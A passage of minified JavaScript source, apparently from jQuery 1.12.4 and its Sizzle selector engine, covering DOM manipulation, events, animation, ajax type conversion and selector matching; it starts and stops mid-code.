0;if(!a)for(a=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||fe.nodeName(i,t)?a.push(i):fe.merge(a,p(i,t));return void 0===t||t&&fe.nodeName(e,t)?fe.merge([e],a):a}function m(e,t){for(var n,i=0;null!=(n=e[i]);i++)fe._data(n,"globalEval",!t||fe._data(t[i],"globalEval"))}function g(e){$e.test(e.type)&&(e.defaultChecked=e.checked)}function v(e,t,n,i,o){for(var a,r,s,l,c,d,u,h=e.length,v=f(t),T=[],E=0;E<h;E++)if(r=e[E],r||0===r)if("object"===fe.type(r))fe.merge(T,r.nodeType?[r]:r);else if(We.test(r)){for(l=l||v.appendChild(t.createElement("div")),c=(He.exec(r)||["",""])[1].toLowerCase(),u=ze[c]||ze._default,l.innerHTML=u[1]+fe.htmlPrefilter(r)+u[2],a=u[0];a--;)l=l.lastChild;if(!ue.leadingWhitespace&&Ye.test(r)&&T.push(t.createTextNode(Ye.exec(r)[0])),!ue.tbody)for(r="table"!==c||Ue.test(r)?"<table>"!==u[1]||Ue.test(r)?0:l:l.firstChild,a=r&&r.childNodes.length;a--;)fe.nodeName(d=r.childNodes[a],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(fe.merge(T,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else T.push(t.createTextNode(r));for(l&&v.removeChild(l),ue.appendChecked||fe.grep(p(T,"input"),g),E=0;r=T[E++];)if(i&&fe.inArray(r,i)>-1)o&&o.push(r);else if(s=fe.contains(r.ownerDocument,r),l=p(v.appendChild(r),"script"),s&&m(l),n)for(a=0;r=l[a++];)je.test(r.type||"")&&n.push(r);return l=null,v}function T(){return!0}function E(){return!1}function _(){try{return ie.activeElement}catch(e){}}function y(e,t,n,i,o,a){var r,s;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(s in t)y(e,s,n,i,t[s],a);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),o===!1)o=E;else if(!o)return e;return 1===a&&(r=o,o=function(e){return fe().off(e),r.apply(this,arguments)},o.guid=r.guid||(r.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,o,i,n)})}function C(e,t){return fe.nodeName(e,"table")&&fe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==fe.find.attr(e,"type"))+"/"+e.type,e}function D(e){var t=ot.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function I(e,t){if(1===t.nodeType&&fe.hasData(e)){var n,i,o,a=fe._data(e),r=fe._data(t,a),s=a.events;if(s){delete r.handle,r.events={};for(n in s)for(i=0,o=s[n].length;i<o;i++)fe.event.add(t,n,s[n][i])}r.data&&(r.data=fe.extend({},r.data))}}function O(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ue.noCloneEvent&&t[fe.expando]){o=fe._data(t);for(i in o.events)fe.removeEvent(t,i,o.handle);t.removeAttribute(fe.expando)}"script"===n&&t.text!==e.text?(b(t).text=e.text,D(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ue.html5Clone&&e.innerHTML&&!fe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&$e.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function R(e,t,n,i){t=ae.apply([],t);var o,a,r,s,l,c,d=0,u=e.length,h=u-1,f=t[0],m=fe.isFunction(f);if(m||u>1&&"string"==typeof f&&!ue.checkClone&&it.test(f))return e.each(function(o){var a=e.eq(o);m&&(t[0]=f.call(this,o,a.html())),R(a,t,n,i)});if(u&&(c=v(t,e[0].ownerDocument,!1,e,i),o=c.firstChild,1===c.childNodes.length&&(c=o),o||i)){for(s=fe.map(p(c,"script"),b),r=s.length;d<u;d++)a=c,d!==h&&(a=fe.clone(a,!0,!0),r&&fe.merge(s,p(a,"script"))),n.call(e[d],a,d);if(r)for(l=s[s.length-1].ownerDocument,fe.map(s,D),d=0;d<r;d++)a=s[d],je.test(a.type||"")&&!fe._data(a,"globalEval")&&fe.contains(l,a)&&(a.src?fe._evalUrl&&fe._evalUrl(a.src):fe.globalEval((a.text||a.textContent||a.innerHTML||"").replace(at,"")));c=o=null}return e}function k(e,t,n){for(var i,o=t?fe.filter(t,e):e,a=0;null!=(i=o[a]);a++)n||1!==i.nodeType||fe.cleanData(p(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&m(p(i,"script")),i.parentNode.removeChild(i));return e}function w(e,t){var n=fe(t.createElement(e)).appendTo(t.body),i=fe.css(n[0],"display");return n.detach(),i}function K(e){var t=ie,n=ct[e];return n||(n=w(e,t),"none"!==n&&n||(lt=(lt||fe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(lt[0].contentWindow||lt[0].contentDocument).document,t.write(),t.close(),n=w(e,t),lt.detach()),ct[e]=n),n}function x(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function S(e){if(e in Dt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=bt.length;n--;)if(e=bt[n]+t,e in Dt)return e}function L(e,t){for(var n,i,o,a=[],r=0,s=e.length;r<s;r++)i=e[r],i.style&&(a[r]=fe._data(i,"olddisplay"),n=i.style.display,t?(a[r]||"none"!==n||(i.style.display=""),""===i.style.display&&Fe(i)&&(a[r]=fe._data(i,"olddisplay",K(i.nodeName)))):(o=Fe(i),(n&&"none"!==n||!o)&&fe._data(i,"olddisplay",o?n:fe.css(i,"display"))));for(r=0;r<s;r++)i=e[r],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?a[r]||"":"none"));return e}function N(e,t,n){var i=_t.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function M(e,t,n,i,o){for(var a=n===(i?"border":"content")?4:"width"===t?1:0,r=0;a<4;a+=2)"margin"===n&&(r+=fe.css(e,n+Pe[a],!0,o)),i?("content"===n&&(r-=fe.css(e,"padding"+Pe[a],!0,o)),"margin"!==n&&(r-=fe.css(e,"border"+Pe[a]+"Width",!0,o))):(r+=fe.css(e,"padding"+Pe[a],!0,o),"padding"!==n&&(r+=fe.css(e,"border"+Pe[a]+"Width",!0,o)));return r}function A(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,a=pt(e),r=ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,a);if(o<=0||null==o){if(o=mt(e,t,a),(o<0||null==o)&&(o=e.style[t]),ut.test(o))return o;i=r&&(ue.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+M(e,t,n||(r?"border":"content"),i,a)+"px"}function P(e,t,n,i,o){return new P.prototype.init(e,t,n,i,o)}function F(){return e.setTimeout(function(){It=void 0}),It=fe.now()}function B(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)n=Pe[o],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function $(e,t,n){for(var i,o=(Y.tweeners[t]||[]).concat(Y.tweeners["*"]),a=0,r=o.length;a<r;a++)if(i=o[a].call(n,t,e))return i}function H(e,t,n){var i,o,a,r,s,l,c,d,u=this,h={},f=e.style,p=e.nodeType&&Fe(e),m=fe._data(e,"fxshow");n.queue||(s=fe._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],c=fe.css(e,"display"),d="none"===c?fe._data(e,"olddisplay")||K(e.nodeName):c,"inline"===d&&"none"===fe.css(e,"float")&&(ue.inlineBlockNeedsLayout&&"inline"!==K(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",ue.shrinkWrapBlocks()||u.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in t)if(o=t[i],Rt.exec(o)){if(delete t[i],a=a||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||fe.style(e,i)}else c=void 0;if(fe.isEmptyObject(h))"inline"===("none"===c?K(e.nodeName):c)&&(f.display=c);else{m?"hidden"in m&&(p=m.hidden):m=fe._data(e,"fxshow",{}),a&&(m.hidden=!p),p?fe(e).show():u.done(function(){fe(e).hide()}),u.done(function(){var t;fe._removeData(e,"fxshow");for(t in h)fe.style(e,t,h[t])});for(i in h)r=$(p?m[i]:0,i,u),i in m||(m[i]=r.start,p&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}}function j(e,t){var n,i,o,a,r;for(n in e)if(i=fe.camelCase(n),o=t[i],a=e[n],fe.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==i&&(e[i]=a,delete e[n]),r=fe.cssHooks[i],r&&"expand"in r){a=r.expand(a),delete e[i];for(n in a)n in e||(e[n]=a[n],t[n]=o)}else t[i]=o}function Y(e,t,n){var i,o,a=0,r=Y.prefilters.length,s=fe.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=It||F(),n=Math.max(0,c.startTime+c.duration-t),i=n/c.duration||0,a=1-i,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(a);return s.notifyWith(e,[c,a,n]),a<1&&l?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:It||F(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(j(d,c.opts.specialEasing);a<r;a++)if(i=Y.prefilters[a].call(c,e,d,c.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(c.elem,c.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(d,$,c),fe.isFunction(c.opts.start)&&c.opts.start.call(e,c),fe.fx.timer(fe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function q(e){return fe.attr(e,"class")||""}function z(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,a=t.toLowerCase().match(we)||[];if(fe.isFunction(n))for(;i=a[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function W(e,t,n,i){function o(s){var l;return a[s]=!0,fe.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}var a={},r=e===Zt;return o(t.dataTypes[0])||!a["*"]&&o("*")}function U(e,t){var n,i,o=fe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&fe.extend(!0,e,n),e}function V(e,t,n){for(var i,o,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){a=r;break}i||(i=r)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),n[a]}function X(e,t,n,i){var o,a,r,s,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(r=c[l+" "+a]||c["* "+a],!r)for(o in c)if(s=o.split(" "),s[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){r===!0?r=c[o]:c[o]!==!0&&(a=s[0],d.unshift(s[1]));break}if(r!==!0)if(r&&e["throws"])t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}function G(e){return e.style&&e.style.display||fe.css(e,"display")}function J(e){if(!fe.contains(e.ownerDocument||ie,e))return!0;for(;e&&1===e.nodeType;){if("none"===G(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function Z(e,t,n,i){var o;if(fe.isArray(t))fe.each(t,function(t,o){n||on.test(e)?i(e,o):Z(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(o in t)Z(e+"["+o+"]",t[o],n,i)}function Q(){try{return new e.XMLHttpRequest}catch(e){}}function ee(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function te(e){return fe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var ne=[],ie=e.document,oe=ne.slice,ae=ne.concat,re=ne.push,se=ne.indexOf,le={},ce=le.toString,de=le.hasOwnProperty,ue={},he="1.12.4",fe=function(e,t){return new fe.fn.init(e,t)},pe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,me=/^-ms-/,ge=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:he,constructor:fe,selector:"",length:0,toArray:function(){return oe.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:oe.call(this)},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(oe.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:re,sort:ne.sort,splice:ne.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,o,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||fe.isFunction(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(o=arguments[s]))for(i in o)e=r[i],n=o[i],r!==n&&(c&&n&&(fe.isPlainObject(n)||(t=fe.isArray(n)))?(t?(t=!1,a=e&&fe.isArray(e)?e:[]):a=e&&fe.isPlainObject(e)?e:{},r[i]=fe.extend(c,a,n)):void 0!==n&&(r[i]=n));return r},fe.extend({expando:"jQuery"+(he+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isArray:Array.isArray||function(e){return"array"===fe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!fe.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==fe.type(e)||e.nodeType||fe.isWindow(e))return!1;try{if(e.constructor&&!de.call(e,"constructor")&&!de.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!ue.ownFirst)for(t in e)return de.call(e,t);for(t in e);return void 0===t||de.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?le[ce.call(e)]||"object":typeof e},globalEval:function(t){t&&fe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ge,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,o=0;if(n(e))for(i=e.length;o<i&&t.call(e[o],o,e[o])!==!1;o++);else for(o in e)if(t.call(e[o],o,e[o])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(pe,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?fe.merge(i,"string"==typeof e?[e]:e):re.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(se)return se.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i,o=[],a=0,r=e.length,s=!n;a<r;a++)i=!t(e[a],a),i!==s&&o.push(e[a]);return o},map:function(e,t,i){var o,a,r=0,s=[];if(n(e))for(o=e.length;r<o;r++)a=t(e[r],r,i),null!=a&&s.push(a);else for(r in e)a=t(e[r],r,i),null!=a&&s.push(a);return ae.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(o=e[t],t=e,e=o),fe.isFunction(e))return n=oe.call(arguments,2),i=function(){return e.apply(t||this,n.concat(oe.call(arguments)))},i.guid=e.guid=e.guid||fe.guid++,i},now:function(){return+new Date},support:ue}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=ne[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var Te=function(e){function t(e,t,n,i){var o,a,r,s,l,c,u,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!i&&((t?t.ownerDocument||t:$)!==S&&x(t),t=t||S,N)){if(11!==m&&(c=ve.exec(e)))if(o=c[1]){if(9===m){if(!(r=t.getElementById(o)))return n;if(r.id===o)return n.push(r),n}else if(p&&(r=p.getElementById(o))&&F(t,r)&&r.id===o)return n.push(r),n}else{if(c[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&y.getElementsByClassName&&t.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(o)),n}if(y.qsa&&!z[e+" "]&&(!M||!M.test(e))){if(1!==m)p=t,f=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(Ee,"\\$&"):t.setAttribute("id",s=B),u=I(e),a=u.length,l=he.test(s)?"#"+s:"[id='"+s+"']";a--;)u[a]=l+" "+h(u[a]);f=u.join(","),p=Te.test(e)&&d(t.parentNode)||t}if(f)try{return Z.apply(n,p.querySelectorAll(f)),n}catch(e){}finally{s===B&&t.removeAttribute("id")}}}return R(e.replace(se,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>C.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[B]=!0,e}function o(e){var t=S.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),i=n.length;i--;)C.attrHandle[n[i]]=t}function r(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||U)-(~e.sourceIndex||U);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,i){for(var o,a=e([],n.length,t),r=a.length;r--;)n[o=a[r]]&&(n[o]=!(i[o]=n[o]))})})}function d(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function h(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=j++;return t.first?function(t,n,a){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,a)}:function(t,n,r){var s,l,c,d=[H,a];if(r){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,r))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if(c=t[B]||(t[B]={}),l=c[t.uniqueID]||(c[t.uniqueID]={}),(s=l[i])&&s[0]===H&&s[1]===a)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,r))return!0}}}function p(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var o=0,a=n.length;o<a;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var a,r=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,i,o)||(r.push(a),c&&t.push(s)));return r}function v(e,t,n,o,a,r){return o&&!o[B]&&(o=v(o)),a&&!a[B]&&(a=v(a,r)),i(function(i,r,s,l){var c,d,u,h=[],f=[],p=r.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),T=!e||!i&&t?v:g(v,h,e,s,l),E=n?a||(i?e:p||o)?[]:r:T;if(n&&n(T,E,s,l),o)for(c=g(E,f),o(c,[],s,l),d=c.length;d--;)(u=c[d])&&(E[f[d]]=!(T[f[d]]=u));if(i){if(a||e){if(a){for(c=[],d=E.length;d--;)(u=E[d])&&c.push(T[d]=u);a(null,E=[],c,l)}for(d=E.length;d--;)(u=E[d])&&(c=a?ee(i,u):h[d])>-1&&(i[c]=!(r[c]=u))}}else E=g(E===r?E.splice(p,E.length):E),a?a(null,r,E,l):Z.apply(r,E)})}function T(e){for(var t,n,i,o=e.length,a=C.relative[e[0].type],r=a||C.relative[" "],s=a?1:0,l=f(function(e){return e===t},r,!0),c=f(function(e){return ee(t,e)>-1},r,!0),d=[function(e,n,i){var o=!a&&(i||n!==k)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];s<o;s++)if(n=C.relative[e[s].type])d=[f(p(d),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[B]){for(i=++s;i<o&&!C.relative[e[i].type];i++);return v(s>1&&p(d),s>1&&h(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),n,s<i&&T(e.slice(s,i)),i<o&&T(e=e.slice(i)),i<o&&h(e))}d.push(n)}return p(d)}function E(e,n){var o=n.length>0,a=e.length>0,r=function(i,r,s,l,c){var d,u,h,f=0,p="0",m=i&&[],v=[],T=k,E=i||a&&C.find.TAG("*",c),_=H+=null==T?1:Math.random()||.1,y=E.length;for(c&&(k=r===S||r||c);p!==y&&null!=(d=E[p]);p++){if(a&&d){for(u=0,r||d.ownerDocument===S||(x(d),s=!N);h=e[u++];)if(h(d,r||S,s)){l.push(d);break}c&&(H=_)}o&&((d=!h&&d)&&f--,i&&m.push(d))}if(f+=p,o&&p!==f){for(u=0;h=n[u++];)h(m,v,r,s);if(i){if(f>0)for(;p--;)m[p]||v[p]||(v[p]=G.call(l));v=g(v)}Z.apply(l,v),c&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=_,k=T),m};return o?i(r):r}var _,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B="sizzle"+1*new Date,$=e.document,H=0,j=0,Y=n(),q=n(),z=n(),W=function(e,t){return e===t&&(K=!0),0},U=1<<31,V={}.hasOwnProperty,X=[],G=X.pop,J=X.push,Z=X.push,Q=X.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+ne+"*\\]",ae=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",re=new RegExp(ne+"+","g"),se=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),de=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),ue=new RegExp(ae),he=new RegExp("^"+ie+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Te=/[+~]/,Ee=/'|\\/g,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),ye=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ce=function(){x()};try{Z.apply(X=Q.call($.childNodes),$.childNodes),X[$.childNodes.length].nodeType}catch(e){Z={apply:X.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}y=t.support={},D=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},x=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:$;return i!==S&&9===i.nodeType&&i.documentElement?(S=i,L=S.documentElement,N=!D(S),(n=S.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),y.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),y.getElementsByTagName=o(function(e){return e.appendChild(S.createComment("")),!e.getElementsByTagName("*").length}),y.getElementsByClassName=ge.test(S.getElementsByClassName),y.getById=o(function(e){return L.appendChild(e).id=B,!S.getElementsByName||!S.getElementsByName(B).length}),y.getById?(C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&N){var n=t.getElementById(e);return n?[n]:[]}},C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){return e.getAttribute("id")===t}}):(delete C.find.ID,C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=y.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):y.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[o++];)1===n.nodeType&&i.push(n);return i}return a},C.find.CLASS=y.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&N)return t.getElementsByClassName(e)},A=[],M=[],(y.qsa=ge.test(S.querySelectorAll))&&(o(function(e){L.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),o(function(e){var t=S.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(y.matchesSelector=ge.test(P=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&o(function(e){y.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),A.push("!=",ae)}),M=M.length&&new RegExp(M.join("|")),A=A.length&&new RegExp(A.join("|")),t=ge.test(L.compareDocumentPosition),F=t||ge.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=t?function(e,t){if(e===t)return K=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return 